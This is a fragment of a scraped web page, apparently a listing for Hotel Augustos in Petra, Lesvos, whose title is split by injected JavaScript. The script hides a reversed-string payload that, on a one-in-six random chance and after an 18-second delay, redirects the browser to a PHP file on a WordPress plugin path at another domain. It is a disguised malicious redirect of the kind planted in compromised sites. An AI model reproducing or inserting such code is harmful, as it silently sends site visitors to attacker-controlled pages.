 Hotel Augus$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Petra, Lesvos, Aegean Islands